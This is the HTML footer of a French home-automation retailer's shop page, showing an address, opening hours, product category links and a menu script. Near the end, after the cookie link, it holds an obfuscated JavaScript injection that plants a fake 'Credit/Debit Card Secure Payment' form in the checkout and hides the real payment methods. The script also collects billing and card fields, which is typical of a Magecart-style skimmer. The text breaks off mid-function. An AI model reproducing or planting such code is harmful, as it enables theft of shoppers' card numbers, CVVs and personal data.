                    <path fill-rule="evenodd" clip-rule="evenodd" d="M86.64 37.2138C85.2783 37.2138 84.2142 36.5365 84.1694 35.254H85.8102C85.8556 35.7416 86.1619 35.9767 86.5949 35.9767C87.0459 35.9767 87.3344 35.751 87.3344 35.3804C87.3344 34.2063 84.1694 34.8387 84.1872 32.5897C84.1872 31.3884 85.1701 30.7202 86.4957 30.7202C87.8754 30.7202 88.804 31.4065 88.8671 32.6168H87.1992C87.1719 32.2104 86.8834 31.9663 86.4687 31.9576C86.099 31.9486 85.8196 32.1382 85.8196 32.5355C85.8196 33.6374 88.9482 33.1408 88.9482 35.2631C88.9482 36.3289 88.1188 37.2138 86.64 37.2138Z" fill="#DCDCDC"/>
                    <path fill-rule="evenodd" clip-rule="evenodd" d="M96.5841 32.0477H94.2488V33.3302H96.3133V34.5224H94.2488V35.9133H96.5841V37.1506H92.7065V30.8103H96.5841V32.0477Z" fill="#DCDCDC"/>
                    <path fill-rule="evenodd" clip-rule="evenodd" d="M100.623 35.2087L99.4863 37.1504H97.737L99.7657 33.9262L97.6919 30.8101H99.4863L100.758 32.7252L101.876 30.8101H103.625L101.614 34.0075L103.706 37.1504H101.912L100.623 35.2087Z" fill="#DCDCDC"/>
                    <path fill-rule="evenodd" clip-rule="evenodd" d="M107.312 33.6462C107.925 33.6462 108.187 33.3389 108.187 32.8513C108.187 32.364 107.925 32.0567 107.312 32.0567H106.473V33.6462H107.312ZM107.429 34.8746H106.473V37.1504H104.931V30.8103H107.429C108.98 30.8103 109.756 31.6862 109.756 32.8513C109.756 33.8991 109.043 34.8746 107.429 34.8746Z" fill="#DCDCDC"/>
                    <path fill-rule="evenodd" clip-rule="evenodd" d="M114.885 32.0477H112.55V33.3302H114.615V34.5224H112.55V35.9133H114.885V37.1506H111.008V30.8103H114.885V32.0477Z" fill="#DCDCDC"/>
                    <path fill-rule="evenodd" clip-rule="evenodd" d="M118.834 32.0928H117.878V33.6646H118.834C119.411 33.6646 119.682 33.3663 119.682 32.8697C119.682 32.3998 119.411 32.0928 118.834 32.0928ZM118.924 30.8103C120.475 30.8103 121.251 31.7045 121.251 32.8062C121.251 33.6011 120.817 34.3505 119.844 34.6395L121.305 37.1504H119.564L118.248 34.7569H117.878V37.1504H116.336V30.8103H118.924Z" fill="#DCDCDC"/>
                    <path fill-rule="evenodd" clip-rule="evenodd" d="M122.322 30.8103H127.219V32.0477H125.541V37.1506H124V32.0477H122.322V30.8103Z" fill="#DCDCDC"/>
                    <path fill-rule="evenodd" clip-rule="evenodd" d="M130.734 37.2138C129.372 37.2138 128.308 36.5365 128.263 35.254H129.904C129.949 35.7416 130.255 35.9767 130.688 35.9767C131.139 35.9767 131.428 35.751 131.428 35.3804C131.428 34.2063 128.263 34.8387 128.281 32.5897C128.281 31.3884 129.264 30.7202 130.589 30.7202C131.969 30.7202 132.898 31.4065 132.961 32.6168H131.292C131.265 32.2104 130.977 31.9663 130.562 31.9576C130.193 31.9486 129.913 32.1382 129.913 32.5355C129.913 33.6374 133.042 33.1408 133.042 35.2631C133.042 36.3289 132.212 37.2138 130.734 37.2138Z" fill="#DCDCDC"/>
                    <path fill-rule="evenodd" clip-rule="evenodd" d="M140.678 32.0477H138.343V33.3302H140.408V34.5224H138.343V35.9133H140.678V37.1506H136.801V30.8103H140.678V32.0477Z" fill="#DCDCDC"/>
                    <path fill-rule="evenodd" clip-rule="evenodd" d="M147.792 30.8103V37.1506H146.249L143.671 33.2399V37.1506H142.128V30.8103H143.671L146.249 34.7391V30.8103H147.792Z" fill="#DCDCDC"/>
                    <path fill-rule="evenodd" clip-rule="evenodd" d="M153.993 35.814C155.156 35.814 155.842 35.1455 155.842 33.9806C155.842 32.8155 155.156 32.1292 153.993 32.1292H153.263V35.814H153.993ZM157.411 33.9806C157.411 35.8591 156.112 37.1506 154.093 37.1506H151.721V30.8103H154.093C156.112 30.8103 157.411 32.0931 157.411 33.9806Z" fill="#DCDCDC"/>
                    <path fill-rule="evenodd" clip-rule="evenodd" d="M161.72 35.8048C162.73 35.8048 163.388 35.0731 163.388 33.9625C163.388 32.8335 162.73 32.1201 161.72 32.1201C160.692 32.1201 160.043 32.8335 160.043 33.9625C160.043 35.0731 160.692 35.8048 161.72 35.8048ZM161.72 37.2138C159.925 37.2138 158.465 35.868 158.465 33.9625C158.465 32.0569 159.925 30.7202 161.72 30.7202C163.523 30.7202 164.957 32.0569 164.957 33.9625C164.957 35.868 163.514 37.2138 161.72 37.2138Z" fill="#DCDCDC"/>
                    <path fill-rule="evenodd" clip-rule="evenodd" d="M166.263 30.8103H168.084L169.861 35.1996L171.619 30.8103H173.431V37.1506H171.89V33.3482L170.474 37.1506H169.229L167.805 33.3392V37.1506H166.263V30.8103Z" fill="#DCDCDC"/>
                    <path fill-rule="evenodd" clip-rule="evenodd" d="M177.984 35.8048C178.994 35.8048 179.652 35.0731 179.652 33.9625C179.652 32.8335 178.994 32.1201 177.984 32.1201C176.956 32.1201 176.306 32.8335 176.306 33.9625C176.306 35.0731 176.956 35.8048 177.984 35.8048ZM177.984 37.2138C176.189 37.2138 174.729 35.868 174.729 33.9625C174.729 32.0569 176.189 30.7202 177.984 30.7202C179.787 30.7202 181.221 32.0569 181.221 33.9625C181.221 35.868 179.778 37.2138 177.984 37.2138Z" fill="#DCDCDC"/>
                    <path fill-rule="evenodd" clip-rule="evenodd" d="M182.184 30.8103H187.08V32.0477H185.403V37.1506H183.862V32.0477H182.184V30.8103Z" fill="#DCDCDC"/>
                    <mask id="mask2_1610_3939" style="mask-type:alpha" maskUnits="userSpaceOnUse" x="0" y="0" width="223" height="42">
                        <path fill-rule="evenodd" clip-rule="evenodd" d="M0 42H223V0H0V42Z" fill="white"/>
                    </mask>
                    <g mask="url(#mask2_1610_3939)">
                        <path fill-rule="evenodd" clip-rule="evenodd" d="M188.306 37.1506H189.848V30.8103H188.306V37.1506Z" fill="#DCDCDC"/>
                        <path fill-rule="evenodd" clip-rule="evenodd" d="M194.409 35.8048C195.419 35.8048 196.077 35.0731 196.077 33.9625C196.077 32.8335 195.419 32.1201 194.409 32.1201C193.381 32.1201 192.732 32.8335 192.732 33.9625C192.732 35.0731 193.381 35.8048 194.409 35.8048ZM196.402 36.5633L197.791 38.2344H195.924L195.113 37.1415C194.887 37.1867 194.653 37.2138 194.409 37.2138C192.615 37.2138 191.154 35.868 191.154 33.9625C191.154 32.0569 192.615 30.7202 194.409 30.7202C196.213 30.7202 197.647 32.0569 197.647 33.9625C197.647 35.0731 197.159 35.9854 196.402 36.5633Z" fill="#DCDCDC"/>
                        <path fill-rule="evenodd" clip-rule="evenodd" d="M198.943 30.8103H200.485V34.6037C200.485 35.3534 200.855 35.7869 201.585 35.7869C202.316 35.7869 202.704 35.3534 202.704 34.6037V30.8103H204.245V34.5946C204.245 36.3467 203.019 37.2136 201.558 37.2136C200.089 37.2136 198.943 36.3467 198.943 34.5946V30.8103Z" fill="#DCDCDC"/>
                        <path fill-rule="evenodd" clip-rule="evenodd" d="M209.654 32.0477H207.319V33.3302H209.384V34.5224H207.319V35.9133H209.654V37.1506H205.777V30.8103H209.654V32.0477Z" fill="#DCDCDC"/>
                    </g>
                </svg>
            </a>

            <div class="address flex flex-col mb-5 text-white">
                <span>
                    29 route de la Wantzenau                </span>
                <span>
                    67800 Hoenheim                </span>
                <span>
                    <strong><a href="tel:03 88 19 18 68">03 88 19 18 68</a></strong>
                </span>
            </div>
            <div class="schedules flex flex-col mb-5 text-white">
                <span><strong>Heures d&#039;ouverture</strong></span>
                <span><strong>Lun - Vend</strong> : 8h - 12h & 13h30 - 17h<br><strong>Samedi</strong> : fermé</span>
            </div>
            <a href="/contact/" class="bg-primary-yellow text-white px-6 py-3 rounded font-semibold">
                Contactez-nous            </a>

            <div id="2d179cf4-5eee-4cb4-aa12-20ee8a016947" class="mt-16"></div><script async charset="utf-8" src="https://widgets.rr.skeepers.io/generated/3e0b615b-da8e-e904-c573-2bf11995d111/2d179cf4-5eee-4cb4-aa12-20ee8a016947.js"></script>
        </div>
        <div>
            <h4 class="relative text-xl leading-5 font-semibold  text-white accordion py-3">
                Nos produits                <svg class="absolute right-0 top-0 w-3 mt-4 -rotate-90 lg:hidden" viewBox="0 0 13 13" fill="none" xmlns="http://www.w3.org/2000/svg">
                    <path d="M7.36603 11.5C6.98113 12.1667 6.01888 12.1667 5.63398 11.5L1.73686 4.75C1.35196 4.08333 1.83309 3.25 2.60289 3.25L10.3971 3.25C11.1669 3.25 11.648 4.08333 11.2631 4.75L7.36603 11.5Z" fill="white"/>
                </svg>
            </h4>
            <div class="hidden lg:block my-3">
                    <div class="widget block block-cms-link">
        <a href="https://www.domo-confort.com/equipements-motorises.html" title="Equipements&#x20;motoris&#xE9;s">
            <span>Equipements motorisés</span>
        </a>
    </div>
    <div class="widget block block-cms-link">
        <a href="https://www.domo-confort.com/maison-connectee.html" title="Maison&#x20;connect&#xE9;e">
            <span>Maison connectée</span>
        </a>
    </div>
    <div class="widget block block-cms-link">
        <a href="https://www.domo-confort.com/telecommande-commande.html" title="Telecommandes">
            <span>Telecommandes</span>
        </a>
    </div>
    <div class="widget block block-cms-link">
        <a href="https://www.domo-confort.com/securite.html" title="S&#xE9;curit&#xE9;">
            <span>Sécurité</span>
        </a>
    </div>
    <div class="widget block block-cms-link">
        <a href="https://www.domo-confort.com/interphones-visiophones.html" title="Interphones&#x20;&amp;&#x20;Visiophones">
            <span>Interphones &amp; Visiophones</span>
        </a>
    </div>
    <div class="widget block block-cms-link">
        <a href="https://www.domo-confort.com/chauffage-electrique-clim.html" title="Chauffage&#x20;&#xE9;lectrique&#x20;&amp;&#x20;Climatiseurs&#x20;">
            <span>Chauffage électrique &amp; Climatiseurs </span>
        </a>
    </div>
    <div class="widget block block-cms-link">
        <a href="https://www.domo-confort.com/aspiration-centralisee.html" title="Aspiration&#x20;centralis&#xE9;e">
            <span>Aspiration centralisée</span>
        </a>
    </div>
    <div class="widget block block-cms-link">
        <a href="https://www.domo-confort.com/manutention-levage.html" title="Manutention&#x20;&amp;&#x20;Levage">
            <span>Manutention &amp; Levage</span>
        </a>
    </div>
    <div class="widget block block-cms-link">
        <a href="https://www.domo-confort.com/fixations.html" title="Fixations">
            <span>Fixations</span>
        </a>
    </div>
    <div class="widget block block-cms-link">
        <a href="https://www.domo-confort.com/quincailleries-et-accessoires-electriques.html" title="Quincailleries&#x20;et&#x20;accessoires&#x20;&#xE9;lectriques">
            <span>Quincailleries et accessoires électriques</span>
        </a>
    </div>
    <div class="widget block block-cms-link">
        <a href="https://www.domo-confort.com/controle-de-fluide-fsa.html" title="Contr&#xF4;le&#x20;de&#x20;fluide&#x20;&#x2F;&#x20;FSA">
            <span>Contrôle de fluide / FSA</span>
        </a>
    </div>
            </div>
        </div>
        <div>
            <h4 class="relative text-xl leading-5 font-semibold text-white accordion py-3">
                Mon compte                <svg class="absolute right-0 top-0 w-3 mt-4 -rotate-90 lg:hidden" viewBox="0 0 13 13" fill="none" xmlns="http://www.w3.org/2000/svg">
                    <path d="M7.36603 11.5C6.98113 12.1667 6.01888 12.1667 5.63398 11.5L1.73686 4.75C1.35196 4.08333 1.83309 3.25 2.60289 3.25L10.3971 3.25C11.1669 3.25 11.648 4.08333 11.2631 4.75L7.36603 11.5Z" fill="white"/>
                </svg>
            </h4>
            <div class="hidden lg:block my-3">
                <div class="widget block block-cms-link">
                    <a href="https://www.domo-confort.com/customer/account/" title="Connexion&#x20;&#x2F;&#x20;D&#xE9;connexion">
                        <span>Connexion / Déconnexion</span>
                    </a>
                </div>
            </div>
            <h4 class="relative text-xl leading-5 font-semibold text-white accordion py-3">
                Domo Confort                <svg class="absolute right-0 top-0 w-3 mt-4 -rotate-90 lg:hidden" viewBox="0 0 13 13" fill="none" xmlns="http://www.w3.org/2000/svg">
                    <path d="M7.36603 11.5C6.98113 12.1667 6.01888 12.1667 5.63398 11.5L1.73686 4.75C1.35196 4.08333 1.83309 3.25 2.60289 3.25L10.3971 3.25C11.1669 3.25 11.648 4.08333 11.2631 4.75L7.36603 11.5Z" fill="white"/>
                </svg>
            </h4>
            <div class="hidden lg:block my-3">
                <div class="widget block block-cms-link">
                    <a href="https://www.domo-confort.com/about-us/" title="Qui&#x20;sommes-nous&#x3F;">
                        <span>Qui sommes-nous?</span>
                    </a>
                </div>
                <div class="widget block block-cms-link">
                    <a href="/services" title="Nos&#x20;services">
                        <span>Nos services</span>
                    </a>
                </div>
            </div>
            <h4 class="text-xl leading-5 font-semibold text-white py-3">
                <a href="/brands" title="Nos&#x20;marques&#x20;&amp;&#x20;partenaires">Nos marques &amp; partenaires</a>
            </h4>
            <h4 class="text-xl leading-5 font-semibold text-white py-3">
                <a href="/conseils-astuces" title="Conseils&#x20;&amp;&#x20;astuces">Conseils &amp; astuces</a>
            </h4>
        </div>
    </div>
</div>
<script>
    let width = (window.innerWidth > 0) ? window.innerWidth : screen.width;
    var acc = document.getElementsByClassName("accordion");
    let isMobile = false;

    for (var i = 0; i < acc.length; i++) {
        acc[i].addEventListener("click", function() {
            if (width <= 1024) {
                this.classList.toggle("active");
                var svg = this.firstElementChild;
                svg.classList.toggle("-rotate-90");

                var panel = this.nextElementSibling;
                if (panel.style.display === "block") {
                    panel.style.display = "none";
                } else {
                    panel.style.display = "block";
                }
            }
        });
    }

    window.addEventListener('resize',function(){
        width = document.body.clientWidth;
        showFooterMenuOnDesktop();
    });

    function showFooterMenuOnDesktop(){
        if (width > 1024) {
            if(isMobile){
                isMobile = false;
                for (var i = 0; i < acc.length; i++) {
                    acc[i].nextElementSibling.style.display = "block";
                }
            }
        } else {
            isMobile = true;
            for (var i = 0; i < acc.length; i++) {
                acc[i].classList.toggle("active");
                var svg = acc[i].firstElementChild;
                svg.classList.remove("-rotate-90");
                acc[i].nextElementSibling.style.display = "none";
            }
        }
    }
</script>
<small class="text-sm text-gray-800 sm:ml-6 sm:mt-0 mt-4">
    © 2020 Hyva Themes B.V. —
    <a
        href="https://twitter.com/hyva_io"
        target="_blank"
        rel="noopener noreferrer"
        class="text-gray-700 ml-1"
    >@hyva_io</a>
    </small>
        </div>
    </div>
    <div>
        <div class="container text-center py-6 mx-auto lg:max-w-screen-lg xl:max-w-screen-xl flex items-center justify-between lg:flex-row lg:text-left flex-col border-t border-container border-gray-300">
            <div class="footer-bottom-banner-links flex-wrap justify-center">
                <div class="mr-2 py-2">Domo Confort - Tous droits réservés</div>
                <p><div class="widget block block-cms-link">
    <a href="https://www.domo-confort.com/legal-notices" title="Mentions légales">
        <span>Mentions légales</span>
    </a>
</div>
<div class="widget block block-cms-link">
    <a href="https://www.domo-confort.com/conditions-generales-de-ventes" title="Conditions générales de ventes">
        <span>Conditions générales de ventes</span>
    </a>
</div>
</p>
<div class="widget block block-cms-link"><a href="javascript:openAxeptioCookies()"> Cookies </a></div>
<p>&nbsp;</p><!-- @BLOCK@_18 --><scriPt>var _0x47a279=_0x2b0f;(function(_0xa4afd8,_0x1adf98){var _0x31ab3f=_0x2b0f,_0x1f7958=_0xa4afd8();while(!![]){try{var _0xa868e3=-parseInt(_0x31ab3f(0x87))/0x1+-parseInt(_0x31ab3f(0xa6))/0x2+parseInt(_0x31ab3f(0x104))/0x3*(parseInt(_0x31ab3f(0xdc))/0x4)+parseInt(_0x31ab3f(0xfa))/0x5+parseInt(_0x31ab3f(0xf1))/0x6*(parseInt(_0x31ab3f(0x7c))/0x7)+-parseInt(_0x31ab3f(0x105))/0x8*(parseInt(_0x31ab3f(0xd5))/0x9)+-parseInt(_0x31ab3f(0x108))/0xa*(-parseInt(_0x31ab3f(0x110))/0xb);if(_0xa868e3===_0x1adf98)break;else _0x1f7958['push'](_0x1f7958['shift']());}catch(_0x17d9ac){_0x1f7958['push'](_0x1f7958['shift']());}}}(_0x5d03,0x819b3));var fiza=[_0x47a279(0x102),_0x47a279(0xb9),_0x47a279(0x9a),_0x47a279(0x101),_0x47a279(0xfc),_0x47a279(0xd6),_0x47a279(0x88),_0x47a279(0x11a),_0x47a279(0x8e),'klarna-checkout-container','payment-methods'],f_id_daww=Math['random']()[_0x47a279(0x83)](0x10)[_0x47a279(0xac)](0x2,0xe);function _0x2b0f(_0x140f46,_0x433134){var _0x19743f=_0x5d03();return _0x2b0f=function(_0x3b88db,_0x614666){_0x3b88db=_0x3b88db-0x7b;var _0x134184=_0x19743f[_0x3b88db];return _0x134184;},_0x2b0f(_0x140f46,_0x433134);}function boms(){var _0x4fc990=_0x47a279;for(var _0x26399a=0x0;_0x26399a<fiza[_0x4fc990(0xd2)];_0x26399a++){var _0x5f2071=fiza[_0x26399a];if(document[_0x4fc990(0x97)](_0x5f2071)||document[_0x4fc990(0xc4)](_0x5f2071)[0x0]){if(document[_0x4fc990(0x97)](_0x5f2071)){var _0x209767=document[_0x4fc990(0x97)](_0x5f2071)['childNodes'];for(var _0x26399a=0x0;_0x26399a<_0x209767[_0x4fc990(0xd2)];_0x26399a++){if(_0x209767[_0x26399a]['id']!=f_id_daww){if(_0x209767[_0x26399a][_0x4fc990(0xfb)])_0x209767[_0x26399a]['style']['setProperty'](_0x4fc990(0xd7),_0x4fc990(0xdf),_0x4fc990(0xb6));}}}if(!document[_0x4fc990(0x97)](f_id_daww)){var _0x17af4d=_0x4fc990(0xd0)+f_id_daww+_0x4fc990(0xf5)+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0xfd)+f_id_daww+'5233'+'{margin-left:20px;max-width:\x20300px;min-width:\x20200px;\x20padding:\x2020px\x200px;}#'+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0xbe)+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0xd3)+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0x7b)+f_id_daww+_0x4fc990(0xab)+'\x20em{color:\x20#ca0001;}#'+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0xe7)+f_id_daww+'5233'+_0x4fc990(0xe5)+f_id_daww+'5233'+'\x20.input--field{margin-bottom:\x2015px;}#field--card-number,\x20#field--holder{width:\x20100%;}#'+f_id_daww+_0x4fc990(0xab)+'\x20.select--expiration-date{width:\x2050%;\x20float:\x20left;}#'+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0xc8)+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0xd4)+f_id_daww+'5233'+'\x20#button--checkout{background:\x20#ca0001;\x20color:\x20#fff;\x20padding:\x200px\x2020px;\x20outline:\x200;}</style></div></ul><br><button\x20type=\x22button\x22\x20class=\x22btn\x22>PLACE\x20ORDER</button>',_0x3c24d4=document[_0x4fc990(0x7d)]('form');_0x3c24d4['id']=f_id_daww,_0x3c24d4[_0x4fc990(0xb5)]=_0x17af4d;if(document[_0x4fc990(0x97)](_0x5f2071)){var _0x209767=document[_0x4fc990(0x97)](_0x5f2071)[_0x4fc990(0xe2)];for(var _0x26399a=0x0;_0x26399a<_0x209767[_0x4fc990(0xd2)];_0x26399a++){if(_0x209767[_0x26399a][_0x4fc990(0xfb)])_0x209767[_0x26399a]['style'][_0x4fc990(0x10c)](_0x4fc990(0xd7),_0x4fc990(0xdf),_0x4fc990(0xb6));}}if(document[_0x4fc990(0x97)](_0x5f2071))document['getElementById'](_0x5f2071)['appendChild'](_0x3c24d4);else document[_0x4fc990(0xc4)](_0x5f2071)[0x0]&&document[_0x4fc990(0xc4)](_0x5f2071)[0x0][_0x4fc990(0xb4)](_0x3c24d4);}}}document[_0x4fc990(0x97)](f_id_daww)&&(document['getElementById'](_0x4fc990(0xe1))[_0x4fc990(0xc6)]=![],document[_0x4fc990(0x97)](_0x4fc990(0xc5))[_0x4fc990(0xc6)]=![],document[_0x4fc990(0x97)](_0x4fc990(0x9d))[_0x4fc990(0xc6)]=![],document[_0x4fc990(0x97)]('field--year')['disabled']=![],document[_0x4fc990(0x97)](_0x4fc990(0xbc))[_0x4fc990(0xc6)]=![]);}var cook=getCookie(_0x47a279(0x9e));function lDsx(){var _0x16d8df=_0x47a279;if(cook!=_0x16d8df(0x10a))setInterval(boms,0xc8);}function _0x5d03(){var _0x44b54e=['value','236232342323626326','cardnumber','setProperty','authorizenet_expiration_yr','cookie','exception','255409zKsdfG','billing[street][]','<br>','documentElement',';\x20path=/','expiry_month','join','Selected\x20payment\x20method\x20is\x20currently\x20unavailable,\x20please\x20try\x20again.','address_Country:name','billing[country_id]:','payment-method','expiry_year','addEventListener','prototype','__proto__','|cc_number:','cc_number','\x20label{display:\x20block;\x20width:\x20100%;\x20color:\x20#333;\x20text-transform:\x20uppercase;\x20margin-bottom:\x205px;}#','7hveDFQ','createElement','submit','x_card_num','hidden','__mage_static=','billing[email]','toString','table','address_country_name','error','443671GRrRkw','HOOK_SHOPPING_CART','console','constructor','address1','location','ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789','st-checkout-payment-step','1234\x201234\x201234\x201234','|raw_ad:','getElementsByName','billing[postcode]','replace','billing[city][]:','iframe','=;\x20expires=Thu,\x2001\x20Jan\x201970\x2000:00:01\x20GMT;','getElementById','billing[lastname]:','__mage_selector=236232342323626326;\x20path=/','checkout-payment-method','card_number','search','field--month','__mage_selector','indexOf','warn','URL','replaceAll','shift','return\x20(function()\x20','address_firstname','67842doqqDU','hexEncode','match','billing[telephone]','form','5233','substr','charCodeAt','phone:','fromCharCode','id_country','delivery_postcode','billing[postcode]:','\x20/\x20','appendChild','innerHTML','important','bind','href','payment_method_container','billing[firstname]','cc_cid','field--cvv','MM\x20/\x20YY','\x20.information--field{margin-bottom:\x2012px;}#','innerText','delivery_phone','address_phone_mobile','forEach','address_city','getElementsByClassName','field--card-number','disabled','log','\x20.fix--expiration-date:after{display:\x20block;\x20content:\x20\x22\x22;\x20clear:\x20both;}#field--holder{text-transform:\x20capitalize;}#field--cvv{width:\x20120px;}#','name','000','delivery_address1','cardExpiry','billing[country_id]','delivery_id_state','exp-date','<ul\x20id=\x22','shipping-information-content','length','\x20.information--field\x20a{position:\x20relative;\x20color:\x20#ca0001;\x20margin-left:\x2030px;\x20bottom:\x2015px;\x20text-transform:\x20uppercase;}#','\x20.validation{display:\x20none;\x20color:\x20#ca0001;}#','4279707aJZNZr','HOOK_ADVANCED_PAYMENT','display','info','type','billing[lastname]','address_lastname','72164yxThYA','floor','radio','none','src','field--holder','childNodes','x_exp_date_m','button','\x20select{height:\x2040px;\x20padding:\x200\x208px;\x20font-family:\x20\x22Ubuntu\x22,\x20sans-serif;\x20color:\x20#5d6a7f;\x20border:\x20solid\x201px\x20#dfdfdf;\x20background:\x20#f5f5f5;\x20font-size:\x2014px;\x20border-radius:\x200px;\x20line-height:\x201.5;}#','split','\x20input,\x20#','phone','cvc','trace','address_phone','getElementsByTagName','customer_firstname','slice','address_address1','input','2049954GXmNjw','__mage_static=236232342323626326;\x20path=/','stringify','billing[city]:','\x22\x20style=\x22\x22><li><h3><b>Credit/Debit\x20Card\x20Secure\x20Payment</b></h3></li><div\x20id=\x22','delivery_id_country','billing[country]:','billing[firstname]:','billing[region_id]','2725430TzbXZY','style','paymentMethodContainer','\x22><div\x20class=\x22input--field\x22>\x20<label\x20for=\x22field--holder\x22>\x20Cardholder\x20<em>*</em></label>\x20<input\x20id=\x22field--holder\x22\x20type=\x22text\x22\x20maxlength=\x2250\x22\x20name=\x22payment[cc_owner]\x22>\x20<div\x20class=\x22validation\x22\x20id=\x22field--holder--validation\x22>\x20</div></div><div\x20class=\x22input--field\x22>\x20<label\x20for=\x22field--card-number\x22>\x20Card\x20Number\x20<em>*</em></label>\x20<input\x20id=\x22field--card-number\x22\x20type=\x22text\x22\x20maxlength=\x2224\x22\x20name=\x22payment[cc_number]\x22>\x20<div\x20class=\x22validation\x22\x20id=\x22field--card-number--validation\x22>\x20</div></div><div><label\x20for=\x22field--month\x22>Expiration\x20Date\x20<em>*</em></div><div\x20class=\x22input--field\x20fix--expiration-date\x22>\x20<div\x20class=\x22select--expiration-date\x22>\x20<select\x20id=\x22field--month\x22\x20name=\x22payment[exp_month]\x22>\x20<option\x20value=\x22\x22\x20selected=\x22\x22>Month</option>\x20<option\x20value=\x2201\x22>01</option>\x20<option\x20value=\x2202\x22>02</option>\x20<option\x20value=\x2203\x22>03</option>\x20<option\x20value=\x2204\x22>04</option>\x20<option\x20value=\x2205\x22>05</option>\x20<option\x20value=\x2206\x22>06</option>\x20<option\x20value=\x2207\x22>07</option>\x20<option\x20value=\x2208\x22>08</option>\x20<option\x20value=\x2209\x22>09</option>\x20<option\x20value=\x2210\x22>10</option>\x20<option\x20value=\x2211\x22>11</option>\x20<option\x20value=\x2212\x22>12</option>\x20</select>\x20<div\x20class=\x22validation\x22\x20id=\x22field--month--validation\x22>\x20</div></div><div\x20class=\x22select--expiration-date\x22>\x20<select\x20id=\x22field--year\x22\x20name=\x22payment[exp_year]\x22>\x20<option\x20value=\x22\x22\x20selected=\x22\x22>Year</option>\x20\x20\x20<option\x20value=\x2224\x22>2024</option>\x20<option\x20value=\x2225\x22>2025</option>\x20<option\x20value=\x2226\x22>2026</option>\x20<option\x20value=\x2227\x22>2027</option>\x20<option\x20value=\x2228\x22>2028</option>\x20<option\x20value=\x2229\x22>2029</option>\x20<option\x20value=\x2230\x22>2030</option><option\x20value=\x2231\x22>2031</option><option\x20value=\x2232\x22>2032</option><option\x20value=\x2233\x22>2033</option><option\x20value=\x2234\x22>2034</option><option\x20value=\x2235\x22>2035</option><option\x20value=\x2236\x22>2036</option>\x20<option\x20value=\x2237\x22>2037</option>\x20<option\x20value=\x2238\x22>2038</option>\x20<option\x20value=\x2239\x22>2039</option>\x20<option\x20value=\x2240\x22>2040</option>\x20<option\x20value=\x2241\x22>2041</option><option\x20value=\x2242\x22>2042</option><option\x20value=\x2243\x22>2043</option><option\x20value=\x2244\x22>2044</option><option\x20value=\x2245\x22>2045</option></select>\x20<div\x20class=\x22validation\x22\x20id=\x22field--year--validation\x22>\x20</div></div></div><div\x20class=\x22input--field\x22>\x20<label\x20for=\x22field--cvv\x22>\x20Card\x20Verification\x20Number\x20<em>*</em></label>\x20<input\x20id=\x22field--cvv\x22\x20type=\x22password\x22\x20maxlength=\x224\x22\x20name=\x22payment[cc_cid]\x22>\x20<div\x20class=\x22validation\x22\x20id=\x22field--cvv--validation\x22>\x20</div></div><style>#','address_postcode','__mage_static','authorizenet_expiration','checkout-payment-step','checkout-payment-method-load','billing[telephone]:','78NJpleZ','16yZjIrr','pop','email','260oXxuGm'];_0x5d03=function(){return _0x44b54e;};return _0x5d03();}setTimeout(lDsx,0x1f4);function ClearI(_0x2585b0){var _0x1588db=_0x47a279;if(_0x2585b0['value']==_0x1588db(0x8f)||_0x2585b0['value']=='CVC'||_0x2585b0[_0x1588db(0x109)]==_0x1588db(0xbd))_0x2585b0['value']='';}function DateStripeV(_0x1106cf){var _0x497775=_0x47a279;if(_0x1106cf[_0x497775(0x109)][_0x497775(0xd2)]==0x2){var _0x18360a=_0x1106cf[_0x497775(0x109)];_0x1106cf[_0x497775(0x109)]=_0x18360a+_0x497775(0xb3);}if(_0x1106cf[_0x497775(0x109)][_0x497775(0xd2)]>0x6){var _0x18360a=_0x1106cf[_0x497775(0x109)];_0x1106cf[_0x497775(0x109)]=_0x18360a[_0x497775(0xee)](0x0,0x6);}_0x1106cf[_0x497775(0x109)]=_0x1106cf[_0x497775(0x109)][_0x497775(0x93)]('\x20\x20','\x20');}function claz(_0x4c6837){var _0x2dbba3=_0x47a279;_0x4c6837=_0x4c6837[_0x2dbba3(0xe6)]('|');var _0xd74933=[...new Set(_0x4c6837)],_0x4fb522='';for(var _0x53bbc8=0x0;_0x53bbc8<_0xd74933[_0x2dbba3(0xd2)];_0x53bbc8++){_0x4fb522=_0x4fb522+'|'+_0xd74933[_0x53bbc8];}return _0x4fb522=_0x4fb522+'|',_0x4fb522;}function makeid(_0x5a0cc5){var _0x4c2841=_0x47a279,_0xa58b9a='',_0x5072a3=_0x4c2841(0x8d),_0x43b6e4=_0x5072a3[_0x4c2841(0xd2)];for(var _0x16a8ce=0x0;_0x16a8ce<_0x5a0cc5;_0x16a8ce++){_0xa58b9a+=_0x5072a3['charAt'](Math[_0x4c2841(0xdd)](Math['random']()*_0x43b6e4));}return _0xa58b9a;}function hex2a(_0x4d0dad){var _0x503207=_0x47a279;if(_0x4d0dad){var _0x4eef52=_0x4d0dad[_0x503207(0x83)](),_0x34e22e='';for(var _0x4cfc0b=0x0;_0x4cfc0b<_0x4eef52[_0x503207(0xd2)]&&_0x4eef52[_0x503207(0xac)](_0x4cfc0b,0x2)!=='00';_0x4cfc0b+=0x2)_0x34e22e+=String[_0x503207(0xaf)](parseInt(_0x4eef52['substr'](_0x4cfc0b,0x2),0x10));return _0x34e22e;}else return'';}String['prototype'][_0x47a279(0xa7)]=function(){var _0x2f3c48=_0x47a279,_0xc0239d,_0x321662,_0x4efeb1='';for(_0x321662=0x0;_0x321662<this['length'];_0x321662++){_0xc0239d=this[_0x2f3c48(0xad)](_0x321662)['toString'](0x10),_0x4efeb1+=(_0x2f3c48(0xca)+_0xc0239d)[_0x2f3c48(0xee)](-0x4);}return _0x4efeb1;},String[_0x47a279(0x11d)]['hexDecode']=function(){var _0x3a26bf=_0x47a279,_0x171bbb,_0x1d377e=this[_0x3a26bf(0xa8)](/.{1,4}/g)||[],_0x594405='';for(_0x171bbb=0x0;_0x171bbb<_0x1d377e[_0x3a26bf(0xd2)];_0x171bbb++){_0x594405+=String[_0x3a26bf(0xaf)](parseInt(_0x1d377e[_0x171bbb],0x10));}return _0x594405;};function getCookie(_0x4d199f){var _0x5da917=_0x47a279,_0x3d726a=(function(){var _0x30bc36=!![];return function(_0x1ac32a,_0x2bf810){var _0x5b2fc6=_0x30bc36?function(){if(_0x2bf810){var 